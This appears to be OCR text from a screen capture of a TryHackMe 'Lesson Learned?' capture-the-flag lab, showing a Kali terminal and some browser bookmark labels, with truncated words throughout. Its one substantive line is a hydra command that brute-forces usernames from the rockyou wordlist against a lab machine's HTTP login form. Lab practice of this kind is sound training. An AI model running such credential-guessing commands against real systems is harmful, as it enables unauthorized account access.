 10.11.0.110
13:46:52
Lesson Learned? — Mozilla Firefox
TryHackMe | Lesson Lear
kali@kali: /tmp/sqlitest
kali@kali: /tmp/sqlitest 129x25
(kali㉿kali)(10.11.0.110)-[/tmp/sqlitest]
$ hydra -f -L /usr/share/wordlists/rockyou.txt -p dd 10.10.47.213 http-post-form "/:username=^USER^&password=^PASS^:Invalid use
rname and password"
HACKS NOTES
CTF
STABLE SHEL
Other Bookmarks
2